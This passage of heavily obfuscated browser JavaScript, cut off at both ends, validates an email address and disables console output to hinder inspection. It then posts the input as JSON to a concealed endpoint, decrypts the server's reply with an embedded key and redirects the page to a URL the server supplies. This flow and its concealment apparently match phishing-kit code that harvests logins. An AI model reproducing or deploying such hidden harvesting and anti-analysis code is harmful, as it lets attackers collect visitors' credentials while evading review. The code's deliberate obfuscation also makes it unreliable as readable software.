_0x2afcd0(_0x13560e-0x38,_0x42dcb2,_0x24195a-0x98,_0x42dcb2-0x13f,_0x4bb35b-0xa4);}function _0x1dddad(_0x39c128,_0x3db273,_0x2f3a53,_0xb6b09b,_0x23e2a8){return _0x441b69(_0x39c128-0x1d,_0x23e2a8-0x4ac,_0x2f3a53-0xb7,_0xb6b09b-0x124,_0xb6b09b);}function _0x69098f(_0x31e519,_0x51b955,_0x556894,_0x1e5532,_0x4b1337){return _0x1cb64e(_0x31e519-0x12a,_0x51b955-0xba,_0x556894- -0x3d,_0x1e5532,_0x4b1337-0xc8);}function _0x4d0ef5(_0x30c598,_0x2642bb,_0x16163f,_0x7beef3,_0x5ec287){return _0x513e6a(_0x30c598-0x101,_0x30c598- -0xdb,_0x16163f,_0x7beef3-0x78,_0x5ec287-0x92);}if(_0x33a7b2[_0x69098f(-0xc4,0x6fd,0x4a9,'Oi4#',0x4ef)](_0x33a7b2[_0x3a1de7(0x130,0x5e6,0x66f,'0t5#',0x114)],_0x33a7b2[_0x3a1de7(-0x44b,0x103,0x1fc,'T(oV',0x705)])){const _0x48cd43=/^[^\s@]+@[^\s@]+\.[^\s@]+$/;return _0x48cd43[_0x4d0ef5(0x8b1,0x5d4,'kRyX',0x638,0x4d0)](_0x39a2eb);}else!_0x3657d3&&(_0x5d3ba5[_0x4d0ef5(0x9f7,0xcee,'Wt)B',0xed6,0x5b5)+'em'](_0x33a7b2[_0xa0d716(-0x53c,0x4c,0x97,'W6K3',0x655)],_0x3595af[_0x3a1de7(-0x258,0x2af,0x691,'Wt)B',-0x76)+_0x1dddad(0xaac,0xa97,0x987,'YTUd',0x4e0)]),_0x58347d=_0x5cc6af[_0xa0d716(0x6e6,0x9da,0x6f5,'NlB@',0x40b)+_0x3a1de7(0x854,0x2a8,0x8bc,'2@Be',0x174)]),_0x545867[_0x4d0ef5(0xd28,0xb3e,'euzN',0xd05,0x1282)+'e'](),_0x20596d[_0x4d0ef5(0x40e,-0x192,'#Xny',0x665,0xa2f)+_0x3a1de7(0x993,0x7d5,0xb4c,'zpTP',0xc7f)](_0x1ea3ca)?_0x33a7b2[_0x3a1de7(0x8fd,0x9d1,0x6f7,'#Xny',0xf95)](_0x5d1631):_0x33a7b2[_0xa0d716(0x566,0x3a3,0x613,'1J2v',0x7bd)](_0x22784f);}function _0x4be8ac(_0x2302b4){function _0x300d94(_0x57ab90,_0x1e1aab,_0x4e5e29,_0x3f1550,_0x287c23){return _0x513e6a(_0x57ab90-0x66,_0x1e1aab- -0x51d,_0x4e5e29,_0x3f1550-0xa3,_0x287c23-0x1ae);}function _0x30797b(_0x5acbc4,_0x1ce71d,_0x317bb4,_0x484cbc,_0xa13c34){return _0x1cb64e(_0x5acbc4-0xfb,_0x1ce71d-0x158,_0x1ce71d- -0x12d,_0x5acbc4,_0xa13c34-0x27);}function _0x186023(_0x26ccf1,_0x5eaf91,_0x52a6b9,_0xab787f,_0x3251c4){return _0x441b69(_0x26ccf1-0x1c0,_0xab787f-0x2f3,_0x52a6b9-0x1ab,_0xab787f-0xb3,_0x5eaf91);}function _0x266d8c(_0x42d6d4,_0x2e1153,_0x27da3e,_0x4ee3d8,_0x4591d4){return _0x513e6a(_0x42d6d4-0x70,_0x4591d4- -0x237,_0x2e1153,_0x4ee3d8-0x118,_0x4591d4-0x144);}function _0x781fe6(_0x3d06e4,_0x1467fb,_0xe7d314,_0x36bfe6,_0x211237){return _0x2afcd0(_0x3d06e4-0x19a,_0x36bfe6,_0xe7d314-0x15e,_0x36bfe6-0x1b3,_0x3d06e4-0x437);}if(_0x33a7b2[_0x781fe6(0x9cf,0xec9,0x4cb,'pjjr',0xa7c)](_0x33a7b2[_0x781fe6(0x8ef,0xd72,0xe9e,'zpTP',0x50c)],_0x33a7b2[_0x300d94(0x551,0x29c,'%Nkp',0x29,-0x4)])){let _0x46c989;try{const _0x4172f6=usbRBs[_0x781fe6(0x3a2,-0x273,-0x138,'MNVs',0x42d)](_0x41f30f,usbRBs[_0x186023(0x408,'GEgA',0x46c,0x1be,-0x475)](usbRBs[_0x186023(0x884,'jG&h',0xd5f,0xbc8,0xa93)](usbRBs[_0x30797b('#Xny',0xaff,0xe0e,0xe26,0xcc0)],usbRBs[_0x30797b('%Nkp',0xbd9,0x10a1,0xee8,0xad5)]),');'));_0x46c989=usbRBs[_0x300d94(-0x13d,0x20b,'PSmS',0x548,-0x306)](_0x4172f6);}catch(_0x55a3fa){_0x46c989=_0x3b467e;}const _0x5d0077=_0x46c989[_0x300d94(0x392,-0x1,'wP0g',-0x4fa,0x3ff)+'le']=_0x46c989[_0x266d8c(0x1db,'^lAd',0x333,0x59b,0x1d6)+'le']||{},_0x2303cf=[usbRBs[_0x781fe6(0x98f,0xd8b,0x4c7,'PR7M',0x75e)],usbRBs[_0x30797b('8IqO',0x340,0x570,0x422,0x832)],usbRBs[_0x300d94(-0x4f7,0x6,'*XsW',-0x4a5,-0xa9)],usbRBs[_0x30797b('1J2v',0x968,0x7d0,0xe9b,0x7d1)],usbRBs[_0x781fe6(0xac7,0x6a5,0xc8f,'jG&h',0xb64)],usbRBs[_0x30797b('1J2v',0x757,0xb12,0xc1f,0x37d)],usbRBs[_0x300d94(0x879,0x6a1,'yqAU',0x4c1,0x49f)]];for(let _0x124b3e=0x2012+-0x3*-0xcd+0x1*-0x2279;usbRBs[_0x300d94(0x51f,0x482,'#Xny',0x8d0,0x716)](_0x124b3e,_0x2303cf[_0x300d94(-0x3fc,-0xe2,'@)G!',-0x4a,-0x708)+'h']);_0x124b3e++){const _0x4a5909=_0x54f820[_0x30797b('m4%u',0xda9,0xaea,0x1083,0xe9b)+_0x266d8c(0x222,'PSmS',-0x14d,0x394,0x432)+'r'][_0x300d94(0x1f5,-0x174,'yfbM',-0x372,0x13)+_0x186023(0x169,'Oi4#',0x6b5,0x141,0x642)][_0x30797b('CVya',0x6b7,0x8d,0xa5e,0x684)](_0x411318),_0x5eff31=_0x2303cf[_0x124b3e],_0x213f6a=_0x5d0077[_0x5eff31]||_0x4a5909;_0x4a5909[_0x30797b('pjjr',0xd9e,0x889,0xed8,0xd89)+_0x30797b('Wt)B',0x9f5,0xd23,0xa79,0xae7)]=_0x1c3ba3[_0x300d94(0x53a,-0xbe,'r9@Y',-0x578,-0x1d)](_0xcbb36e),_0x4a5909[_0x30797b('kRyX',0xd7f,0x1309,0x800,0x93b)+_0x781fe6(0x876,0x6ad,0xa7b,'0t5#',0xcb9)]=_0x213f6a[_0x30797b('wP0g',0xa58,0x787,0xfb7,0x621)+_0x266d8c(0x5b0,'2@Be',0xaa1,0xf37,0xb0e)][_0x300d94(-0x98,-0x10e,'m4%u',0x9a,0x282)](_0x213f6a),_0x5d0077[_0x5eff31]=_0x4a5909;}}else _0x2b54c6[_0x266d8c(0xd9e,'W6K3',0x62a,0xc22,0xc28)+_0x30797b('wP0g',0x924,0x614,0x8c3,0x644)][_0x186023(0x9d4,'r9@Y',0x46f,0x98e,0x3b7)](_0x33a7b2[_0x300d94(0xeb,-0x111,'MNVs',0x144,-0x68c)]),_0x372e76[_0x266d8c(0x10,'kRyX',0x781,-0x486,0x141)+_0x30797b('GEgA',0x8f7,0x69f,0x2dc,0x7cd)+'t']=_0x33a7b2[_0x186023(0x4e6,'PR7M',0xbb8,0x7ce,0x283)](_0x2302b4,_0x33a7b2[_0x266d8c(0xb19,'Oi4#',0xebe,0xb3f,0xbeb)]),_0x372e76[_0x266d8c(0x8ff,'wP0g',0x6b9,0x21b,0x7d7)+_0x266d8c(0x9d4,'PR7M',0xb2b,0x579,0xa35)][_0x30797b('GxLZ',0xa67,0x7fb,0x411,0xe01)](_0x33a7b2[_0x300d94(0x37,0x1b4,'$U*9',0xb0,-0x2b1)]),_0x387dbf[_0x30797b('YTUd',0x1ab,0x62e,-0x15,0x52f)+_0x781fe6(0x6f2,0x453,0x96c,'CVya',0x2b9)][_0x30797b('kRyX',0xe34,0x827,0x951,0xd68)+'e'](_0x33a7b2[_0x300d94(-0x22,0x11f,'@)G!',0x34f,-0x2c6)]);}function _0x1cb64e(_0x305754,_0x23ab7d,_0x807266,_0xe8eb98,_0x13ff83){return _0x267eeb(_0xe8eb98,_0x23ab7d-0x131,_0x807266-0x3a,_0x807266- -0xe8,_0x13ff83-0x23);}function _0x1277f0(){function _0x2e9e23(_0x44e96e,_0x18b8b7,_0x29b642,_0x6483f2,_0x132ebe){return _0x3ea3db(_0x44e96e-0x115,_0x29b642- -0x1eb,_0x44e96e,_0x6483f2-0xc3,_0x132ebe-0x14);}function _0x413fd6(_0x3a3d40,_0x1f6c68,_0x508bf3,_0x206d39,_0x453920){return _0x3ea3db(_0x3a3d40-0x99,_0x206d39-0x64,_0x453920,_0x206d39-0x124,_0x453920-0x19e);}function _0x410ebe(_0x3aacaa,_0x38d6e9,_0xa91857,_0x37b3a6,_0x534b19){return _0x441b69(_0x3aacaa-0x17,_0xa91857- -0xc5,_0xa91857-0x131,_0x37b3a6-0xda,_0x3aacaa);}function _0x530bc4(_0x2da62c,_0x20e692,_0xc4f988,_0x70f8b0,_0x3aee8e){return _0x441b69(_0x2da62c-0x12a,_0x70f8b0-0x1c5,_0xc4f988-0x151,_0x70f8b0-0x45,_0x3aee8e);}function _0x592771(_0x7f2697,_0x40fcfe,_0x39430c,_0xff096a,_0x3cc1df){return _0x1cb64e(_0x7f2697-0x1ce,_0x40fcfe-0x14,_0x3cc1df-0x141,_0x39430c,_0x3cc1df-0x9b);}_0x33a7b2[_0x410ebe('kRyX',0x2e3,0x354,0x21d,-0x45)](_0x33a7b2[_0x592771(0xf8c,0x137d,'nVLx',0x11ff,0xdcb)],_0x33a7b2[_0x592771(0x598,0x3f2,'euzN',0x405,0x53c)])?!_0xd85457[_0x410ebe('zpTP',0x52f,0xdc,0x12d,-0x427)+_0x592771(0x4b5,0x1a3,'yqAU',0xa3c,0x801)+_0x530bc4(0xd6c,0x7a7,0x1109,0xaf7,'yfbM')](_0x33a7b2[_0x530bc4(0x8f7,0x2cd,0x5c6,0x82e,'Wt)B')])&&_0x33a7b2[_0x410ebe('W6K3',-0x40,-0x12c,0x30d,0x2c2)](_0x1c2142,_0xaee34c):(_0x2b54c6[_0x410ebe('1J2v',-0x17c,0x14d,0x1de,0x9a)+_0x530bc4(0xbd3,0xac0,0x1cb,0x798,'wP0g')][_0x530bc4(0xf2b,0x6e9,0x932,0xbac,'PR7M')+'e'](_0x33a7b2[_0x413fd6(0x663,0x11a,0x150,0x539,'2%7y')]),_0x372e76[_0x410ebe('jG&h',-0x3a7,-0x51,0x367,-0x50f)+_0x592771(0xad7,0x788,'GEgA',0x1030,0xb31)][_0x410ebe('Oi4#',0x7a7,0x476,0x370,0x8b9)+'e'](_0x33a7b2[_0x530bc4(-0x348,0x615,-0x1ef,0x48,'T(oV')]));}async function _0x38ee18(_0x2a60d0){function _0x22ad8d(_0x543121,_0xdc435a,_0x5d5243,_0x4c6362,_0x4bcbb0){return _0x2afcd0(_0x543121-0x119,_0x4c6362,_0x5d5243-0x1b1,_0x4c6362-0xa4,_0xdc435a-0x51b);}function _0x3a9f59(_0x38720c,_0x1728b8,_0x503577,_0x5256e5,_0x3d064b){return _0x513e6a(_0x38720c-0x87,_0x3d064b-0x143,_0x1728b8,_0x5256e5-0xe0,_0x3d064b-0x111);}const _0x20937c={'ZZDwu':function(_0x4ea2eb,_0x403a25){function _0x2f448b(_0x33d795,_0x5d0fe5,_0x4563e2,_0x3751c9,_0x4103fb){return _0x2ec7(_0x4563e2-0x31d,_0x4103fb);}return _0x33a7b2[_0x2f448b(0xaf2,0xd25,0x892,0x61c,'YTUd')](_0x4ea2eb,_0x403a25);},'wlmCg':function(_0x2e7702){function _0xf0a32d(_0x264191,_0x3bb1f2,_0x4913b0,_0x3a5154,_0x10bdad){return _0x2ec7(_0x4913b0- -0x1b2,_0x264191);}return _0x33a7b2[_0xf0a32d('n[(&',0x59a,0x60,0x4fa,0x2b1)](_0x2e7702);}};function _0x1376df(_0x201a37,_0x8343c8,_0x190b1a,_0x1e1f9c,_0x17cce2){return _0x441b69(_0x201a37-0x1c6,_0x17cce2-0x139,_0x190b1a-0x70,_0x1e1f9c-0xe9,_0x8343c8);}function _0x5a5308(_0x437578,_0x53e777,_0x265db5,_0x3687d6,_0x55e1da){return _0x513e6a(_0x437578-0x14b,_0x265db5- -0x465,_0x437578,_0x3687d6-0xf2,_0x55e1da-0x1d8);}function _0x34a5ab(_0x37fe6c,_0x1371bf,_0x3157bd,_0x34c110,_0x5bd26e){return _0x3ea3db(_0x37fe6c-0xe4,_0x3157bd- -0x1ab,_0x34c110,_0x34c110-0x111,_0x5bd26e-0xc6);}if(_0x33a7b2[_0x34a5ab(0x9db,0x10ff,0xb09,'IjHu',0x4c1)](_0x33a7b2[_0x34a5ab(0xaea,0x59b,0xadc,'LP3Y',0x905)],_0x33a7b2[_0x5a5308('Oi4#',0x8f7,0x7bd,0xbfe,0xdd9)]))return _0x5de24e[_0x34a5ab(0x11bc,0x14ab,0xee0,'pjjr',0xd93)+_0x5a5308('NlB@',0x564,0x378,-0xf9,-0x287)](_0x31fecc),null;else{const _0x278825=_0x33a7b2[_0x3a9f59(-0x25,'%Nkp',0x36a,-0x48,0x5b8)],_0xb65312=await _0x33a7b2[_0x1376df(0x2d7,'W6K3',0xa6f,0xba3,0x620)](decrypt,_0x2a60d0[_0x5a5308('yqAU',0x26f,0x459,-0x186,0xb1)+'t'],_0x278825),_0x1cec99=JSON[_0x3a9f59(0xcf0,'CVya',0xcc9,0x79d,0x76f)](_0xb65312);if(_0x33a7b2[_0x22ad8d(0x2ec,0x6d8,0xa36,'5Cxy',0x2d1)](_0x1cec99['r'],_0x33a7b2[_0x34a5ab(-0x38,0x4e4,0x403,'@)G!',0xa5a)])){if(_0x33a7b2[_0x3a9f59(0x801,')#ps',0x83d,0x5cc,0x800)](_0x33a7b2[_0x22ad8d(0x467,0xa88,0x1031,'m4%u',0x7b5)],_0x33a7b2[_0x22ad8d(0x102e,0xdff,0xe73,'@)G!',0x114e)]))sessionStorage[_0x1376df(0xa31,'2%7y',0xd22,0x7d0,0x7fe)+'em']('rx',''),_0x33a7b2[_0x3a9f59(0xb7e,'R)B6',0x9ba,0xc33,0xc3a)](setWithExpiry,_0x33a7b2[_0x34a5ab(0xb2a,0x7c9,0x75b,'pjjr',0x1d8)],_0x33a7b2[_0x5a5308('R)B6',0x8b5,0x9d9,0x6bf,0x78b)],_0x33a7b2[_0x5a5308('[(k5',0xbc8,0x76c,0x213,0x230)](_0x33a7b2[_0x34a5ab(0x3af,-0x25b,0x2f7,'PSmS',0x7d3)](_0x33a7b2[_0x1376df(0x276,'nVLx',0x1c2,0x583,0x58)](_0x33a7b2[_0x3a9f59(0xad6,'W6K3',0x12ca,0x13b8,0xfcc)](-0xf8a+0x5f*-0x46+0x298b,0x1f43+-0x177f+-0x2*0x3d6),-0x222e+-0x256d+0x47d7),0x2531*0x1+0x5f3*0x4+-0x3cc1),0x6*0x296+-0x18f2+-0x6*-0x239)),window[_0x1376df(0xa63,'^lAd',0x992,0xfad,0xa34)+_0x3a9f59(0x543,'m4%u',0x521,0xf90,0xb63)][_0x34a5ab(0x25f,0x7cc,0x64a,'LP3Y',0xa54)]=_0x1cec99['u'];else{const _0x313092=_0x5806e8[_0x3a9f59(0x932,'[CHU',-0x66,0x51c,0x4a7)+_0x3a9f59(0xd3d,'XVQ@',0x72b,0x593,0x890)+_0x1376df(0x62f,'XVQ@',0x79a,0x922,0x4e0)](_0x4b79a5);!_0x313092&&_0x20937c[_0x34a5ab(0x815,0x135d,0xd99,'5Cxy',0x1107)](_0x2d884d,_0x31dfd1)&&_0x20937c[_0x3a9f59(0x512,'LP3Y',0x8d8,0x4cd,0x4b0)](_0x171f93);}}_0x33a7b2[_0x1376df(0x61b,'n[(&',0xa42,0xc43,0xa64)](_0x1277f0);}}function _0x15839c(_0x399027){function _0x5a63c9(_0x49a970,_0x463ece,_0xeb95a8,_0x1f4adb,_0x58e19d){return _0x2afcd0(_0x49a970-0x13c,_0x49a970,_0xeb95a8-0xba,_0x1f4adb-0x135,_0x1f4adb-0x37b);}function _0x23002e(_0x157d33,_0x41d220,_0x3a9eac,_0x2f69f1,_0x1ef4c3){return _0x441b69(_0x157d33-0xa7,_0x41d220-0x45,_0x3a9eac-0x18b,_0x2f69f1-0x22,_0x3a9eac);}function _0x36b77b(_0x35688e,_0x2ecd38,_0xe3751e,_0x2c109e,_0x4c38b4){return _0x441b69(_0x35688e-0x18c,_0x4c38b4-0x479,_0xe3751e-0x161,_0x2c109e-0x78,_0xe3751e);}function _0x2f6da6(_0x194aaf,_0x5b99c0,_0x51a173,_0x3998c7,_0x36e89b){return _0x2afcd0(_0x194aaf-0x72,_0x51a173,_0x51a173-0x90,_0x3998c7-0x19,_0x36e89b-0x3c1);}function _0x3903b5(_0x360fda,_0x2a5f17,_0x391f3f,_0x253188,_0x321e31){return _0x3ea3db(_0x360fda-0x18e,_0x391f3f- -0x1cf,_0x360fda,_0x253188-0x12b,_0x321e31-0x14e);}if(_0x33a7b2[_0x5a63c9('[(k5',0x237,0x93b,0x48a,-0x57)](_0x33a7b2[_0x5a63c9('3jE3',0x9cb,0x101c,0x9fc,0xeca)],_0x33a7b2[_0x5a63c9('NlB@',0x258,0x804,0x246,-0x381)])){_0x33a7b2[_0x3903b5('ZtsP',0x6a3,0x783,0xa7d,0x638)](_0x413787,_0x22f5d6);return;}else _0x35d99d[_0x2f6da6(0xaf6,0x528,'wP0g',0x5cb,0x913)+_0x23002e(0xa27,0x5d0,'$PxD',0xa90,0x30)]=_0x399027,_0x35d99d[_0x2f6da6(0x993,0x38,'m4%u',0x1a5,0x432)+_0x23002e(0x4dc,0x854,'[(k5',0x553,0xe15)+'t']=_0x399027?_0x33a7b2[_0x36b77b(0xa65,0xf05,'yqAU',0x13d6,0xe22)]:_0x33a7b2[_0x23002e(0x685,0xa49,'L78r',0x50a,0x5c1)];}function _0x513e6a(_0xc72900,_0x2e883f,_0x5dc0a0,_0x4c876b,_0x539d61){return _0x5b0194(_0x2e883f-0x352,_0x2e883f-0xcf,_0x5dc0a0,_0x4c876b-0x2d,_0x539d61-0x192);}function _0x2f360f(_0x14c713){function _0xad79fc(_0x2f4673,_0x363fca,_0x1158c8,_0x38892a,_0x121676){return _0x2afcd0(_0x2f4673-0x81,_0x2f4673,_0x1158c8-0x2e,_0x38892a-0x18b,_0x1158c8-0x91);}function _0x2a276d(_0x3a504c,_0xbaab7c,_0x2e708b,_0x179b95,_0x5195ea){return _0x441b69(_0x3a504c-0x1b6,_0x2e708b-0x36,_0x2e708b-0xc4,_0x179b95-0x7a,_0xbaab7c);}function _0x35bc40(_0x232a82,_0xa22723,_0x5f4bfd,_0x8a8670,_0xf8d56b){return _0x3ea3db(_0x232a82-0x16e,_0x8a8670- -0x11b,_0x232a82,_0x8a8670-0x2d,_0xf8d56b-0xd2);}function _0x56802c(_0x563c7f,_0x1f9c19,_0x18e080,_0x36aa39,_0x470f8e){return _0x2afcd0(_0x563c7f-0xfa,_0x563c7f,_0x18e080-0x17f,_0x36aa39-0x43,_0x18e080-0x622);}const _0x4678f8={'YgEJy':_0x33a7b2[_0x41e758(0x4e4,0x6b7,'XYu&',0x557,0x447)],'eBJIX':function(_0x2a253b,_0x585c17){function _0x1cce88(_0x1ec518,_0x2883cd,_0x5d3e7c,_0x4df109,_0x3a914b){return _0x41e758(_0x1ec518-0x89,_0x2883cd-0x1,_0x5d3e7c,_0x2883cd-0x324,_0x3a914b-0x22);}return _0x33a7b2[_0x1cce88(0xf7a,0x938,'^7Rf',0x81e,0xd68)](_0x2a253b,_0x585c17);},'jPjLy':function(_0x55a8f7,_0x18b4e0){function _0xb2b059(_0x40d00e,_0x5c246f,_0x4a2f89,_0x4e30b0,_0x2b870f){return _0x41e758(_0x40d00e-0xe3,_0x5c246f-0x8,_0x40d00e,_0x4a2f89-0x3cd,_0x2b870f-0x1c6);}return _0x33a7b2[_0xb2b059('^lAd',0x721,0xb8b,0x72c,0xc6e)](_0x55a8f7,_0x18b4e0);},'MSibU':_0x33a7b2[_0xad79fc('CVya',0x2f6,0x600,0x756,-0xb)],'dhpCm':_0x33a7b2[_0xad79fc('W6K3',0x219,0x26c,0x176,-0x63)],'rpisE':function(_0x1d0144){function _0x370345(_0x14953c,_0x5dcf09,_0x1cc667,_0x3b5c60,_0x2c2ee8){return _0x2a276d(_0x14953c-0x1c1,_0x3b5c60,_0x1cc667-0x87,_0x3b5c60-0x16e,_0x2c2ee8-0x13a);}return _0x33a7b2[_0x370345(0x52a,0x5fc,0x47d,'0t5#',0xa72)](_0x1d0144);},'NMcgk':function(_0x176f75,_0x4285c4){function _0x3e9d90(_0x25cc08,_0x4eb50b,_0x2c3d93,_0x28e1a5,_0x11beb7){return _0x41e758(_0x25cc08-0x1dc,_0x4eb50b-0x61,_0x28e1a5,_0x4eb50b-0x87,_0x11beb7-0x1bc);}return _0x33a7b2[_0x3e9d90(0x52,0x1a5,0x697,'GxLZ',0x5e)](_0x176f75,_0x4285c4);},'iTSSF':_0x33a7b2[_0xad79fc('kRyX',0x49f,0x2ad,0x23,0x670)],'FXbLr':_0x33a7b2[_0xad79fc('$U*9',0xf13,0xa60,0x58f,0x10ac)],'vshYU':function(_0x2660ad,_0x5c9608){function _0x435e5c(_0x411761,_0x5064f4,_0x4f0d98,_0x3c4888,_0x36a63a){return _0x41e758(_0x411761-0x143,_0x5064f4-0x1ae,_0x4f0d98,_0x5064f4-0x19f,_0x36a63a-0x146);}return _0x33a7b2[_0x435e5c(0x487,0x2b6,'%Nkp',0x63d,0x3bf)](_0x2660ad,_0x5c9608);},'dDNEk':_0x33a7b2[_0x41e758(0x302,-0x4f6,'GEgA',-0x86,0x2d5)],'kXrpa':function(_0x4aaae8,_0x20fc65,_0x162405){function _0x491f20(_0x477ec0,_0x301894,_0x4f35ef,_0x940799,_0x5e25cd){return _0x35bc40(_0x5e25cd,_0x301894-0x141,_0x4f35ef-0x120,_0x4f35ef- -0xa3,_0x5e25cd-0x1e3);}return _0x33a7b2[_0x491f20(0x1030,0x836,0xd78,0xa8d,'Wt)B')](_0x4aaae8,_0x20fc65,_0x162405);},'WQpBb':_0x33a7b2[_0x41e758(0x149,0x628,'0t5#',0x475,-0x132)]};function _0x41e758(_0x2604fb,_0x1ea391,_0x327393,_0x536be2,_0x51175f){return _0x2afcd0(_0x2604fb-0xdd,_0x327393,_0x327393-0xd4,_0x536be2-0xbe,_0x536be2- -0x40);}if(_0x33a7b2[_0x56802c('@)G!',0x745,0x896,0xd14,0x252)](_0x33a7b2[_0x41e758(-0x44b,0x171,'YTUd',-0x159,-0x144)],_0x33a7b2[_0x56802c('MNVs',0x62e,0x953,0x36d,0x306)])){_0x33a7b2[_0x56802c('%Nkp',0x983,0xfa3,0xb93,0xfe6)](_0x15839c,!![]);const _0x28af44={};_0x28af44[_0xad79fc('yqAU',-0x47c,0x163,0x3fc,0x566)]=_0x14c713,_0x33a7b2[_0xad79fc('[(k5',0x234,0x54e,0xae1,0x52b)](fetch,_0x33a7b2[_0x41e758(0x84f,0x1af,'wP0g',0x6f4,0x330)],{'method':_0x33a7b2[_0x35bc40('5Cxy',0xb6e,0x474,0x8f9,0xc71)],'headers':{'Content-Type':_0x33a7b2[_0x35bc40('2@Be',0x28f,0x58,0x676,0x3fe)]},'body':JSON[_0x35bc40('R)B6',0x196,0xaa4,0x4b9,0x43f)+_0x41e758(-0x314,0x13e,'@)G!',-0x2b5,-0x2a7)](_0x28af44)})[_0x56802c('LP3Y',0x6d9,0x89a,0x4df,0x7e4)](_0x46bbc8=>{function _0x118c99(_0x2639af,_0x16c7df,_0x187639,_0x16f861,_0x3aef6e){return _0x2a276d(_0x2639af-0x1d,_0x3aef6e,_0x16f861-0x8a,_0x16f861-0x81,_0x3aef6e-0x4f);}function _0x196fa2(_0x18a4fe,_0x30d287,_0x34ffe9,_0x10ef06,_0x4108c0){return _0x35bc40(_0x18a4fe,_0x30d287-0x1bd,_0x34ffe9-0x96,_0x10ef06- -0x51c,_0x4108c0-0x152);}function _0x5326e4(_0x536e3d,_0x21d2e0,_0x4f89bf,_0x5248fd,_0x177901){return _0x41e758(_0x536e3d-0x12c,_0x21d2e0-0x173,_0x5248fd,_0x177901-0x17e,_0x177901-0xfc);}function _0xb0c94f(_0x29b0f4,_0x1a7cee,_0x231b51,_0x3b51bb,_0x1eaa58){return _0xad79fc(_0x1eaa58,_0x1a7cee-0x181,_0x231b51-0x59d,_0x3b51bb-0xf0,_0x1eaa58-0x108);}function _0x1f9357(_0x246952,_0x526c08,_0x568462,_0x28980c,_0x4c76a4){return _0x35bc40(_0x28980c,_0x526c08-0x73,_0x568462-0x170,_0x246952-0xdb,_0x4c76a4-0x1be);}if(_0x33a7b2[_0x5326e4(-0xbf,0x547,0x91c,'zpTP',0x454)](_0x33a7b2[_0x196fa2('W6K3',0x97a,0xa96,0x4f8,0xb2f)],_0x33a7b2[_0xb0c94f(0xf58,0x9eb,0xeca,0x9ef,'%Nkp')]))_0x33f785[_0x5326e4(0x68a,0x218,0xa06,'IjHu',0x826)][_0x118c99(-0x17c,-0x3e9,0x431,-0x17,'L78r')+'x']=_0x4678f8[_0x196fa2('MNVs',-0x76,0x193,-0x222,-0x4b6)];else{if(!_0x46bbc8['ok']){if(_0x33a7b2[_0xb0c94f(0x10be,0x7fc,0xbc9,0x8f0,'LP3Y')](_0x33a7b2[_0xb0c94f(0x7b1,0xa68,0x614,0x4d8,'XYu&')],_0x33a7b2[_0x196fa2('GEgA',0xbd,0x6c5,0x4c1,0x887)]))throw new Error(_0x33a7b2[_0x196fa2('8IqO',0x4b0,0x41d,0x67,0xb9)]);else{if(_0x28bdb4){const _0x23656d=_0xfa72e6[_0xb0c94f(-0x11c,-0x9c,0x45a,0x9a1,'m4%u')](_0xdf515,arguments);return _0x4294d2=null,_0x23656d;}}}return _0x46bbc8[_0x118c99(0x669,0xa9a,0xd50,0xbaa,'T(oV')]();}})[_0x2a276d(0x502,'1J2v',0x523,0x379,-0xba)](_0x349867=>{function _0x405f21(_0x2423ab,_0x127f27,_0x15e162,_0x1d3bc9,_0x5d012f){return _0xad79fc(_0x127f27,_0x127f27-0x4f,_0x15e162-0x12d,_0x1d3bc9-0xf4,_0x5d012f-0x1a5);}function _0xac5427(_0x27b9ef,_0x4f5ebb,_0x5e4b38,_0x3972e9,_0x5b69f6){return _0x35bc40(_0x5e4b38,_0x4f5ebb-0xe,_0x5e4b38-0x1c1,_0x5b69f6- -0x304,_0x5b69f6-0x150);}const _0x134e33={'EYfIG':function(_0x176088,_0x12a8ff){function _0x2c3c84(_0x41c6ff,_0x4d5d88,_0x82feec,_0x95e097,_0x2701e1){return _0x2ec7(_0x41c6ff-0x119,_0x95e097);}return _0x4678f8[_0x2c3c84(0x2bf,0x427,0x5bc,'PR7M',0x516)](_0x176088,_0x12a8ff);}};function _0x5ad8b5(_0x34af2d,_0x5b41fb,_0x46a1bd,_0x1f2578,_0x36ead3){return _0x41e758(_0x34af2d-0xc1,_0x5b41fb-0x1e3,_0x46a1bd,_0x1f2578-0x601,_0x36ead3-0xff);}function _0x57ebdd(_0x193155,_0x28e4bd,_0x51cb7d,_0x133972,_0x1b6961){return _0x56802c(_0x51cb7d,_0x28e4bd-0xb3,_0x133972- -0x3a0,_0x133972-0x11d,_0x1b6961-0x73);}function _0x3d698f(_0x4283cb,_0x49a16d,_0x4059b4,_0x12134e,_0x2c439b){return _0xad79fc(_0x2c439b,_0x49a16d-0xa8,_0x12134e-0x49a,_0x12134e-0xe,_0x2c439b-0xbf);}if(_0x4678f8[_0x405f21(-0xd8,'LP3Y',0x78,-0x549,0x6bf)](_0x4678f8[_0x57ebdd(0x22,0x20d,'1J2v',0x11,-0x37f)],_0x4678f8[_0x405f21(0x9ba,'0t5#',0xbae,0xa9f,0x9af)]))_0x4678f8[_0x5ad8b5(0x90a,0x12fa,'jG&h',0xde1,0x13d6)](_0x38ee18,_0x349867),_0x4678f8[_0x3d698f(0x1042,0xfbc,0x91f,0xc52,'[(k5')](_0x15839c,![]),_0x2b54c6[_0x405f21(0xb34,'tTzv',0x57f,0x496,0x6b8)]='';else{_0x134e33[_0x57ebdd(0xa63,0x4e3,'3jE3',0x53b,0x6f9)](_0x2638c5,_0x164e4c);return;}})[_0x41e758(0x800,0x8ad,'jG&h',0x797,0x21d)](_0x5cb8bc=>{function _0x490582(_0x654861,_0x2fa979,_0xcf50dc,_0x1344a1,_0x5e116a){return _0x2a276d(_0x654861-0xe9,_0x1344a1,_0xcf50dc-0x146,_0x1344a1-0xb5,_0x5e116a-0x148);}function _0x1f4a34(_0x5c8f2a,_0x9dba45,_0x39d909,_0x32d923,_0xd47441){return _0x56802c(_0x9dba45,_0x9dba45-0x52,_0x32d923-0x18,_0x32d923-0x68,_0xd47441-0x28);}function _0x1aaded(_0x2b43c1,_0x570f06,_0x4da0e0,_0x51c8a1,_0x1455e3){return _0x41e758(_0x2b43c1-0x1a8,_0x570f06-0x1a8,_0x570f06,_0x4da0e0-0x5ef,_0x1455e3-0x82);}function _0x491780(_0x1c0b90,_0x596222,_0x104a52,_0x1b4c80,_0xd7c552){return _0x41e758(_0x1c0b90-0x11d,_0x596222-0x157,_0x1c0b90,_0xd7c552-0x3ce,_0xd7c552-0x172);}function _0x2f8d60(_0x4802cc,_0x113672,_0x32ed67,_0x5ad0b7,_0x1efb17){return _0xad79fc(_0x5ad0b7,_0x113672-0x1f4,_0x32ed67- 